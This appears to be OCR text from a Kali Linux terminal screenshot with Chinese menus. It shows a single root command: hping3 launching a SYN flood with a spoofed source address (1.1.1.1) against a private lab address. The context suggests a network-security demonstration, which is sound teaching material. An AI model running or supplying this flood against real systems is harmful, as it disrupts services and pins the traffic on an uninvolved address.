 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# hping3 -S -a 1.1.1.1 --flood -V 172.16.8.100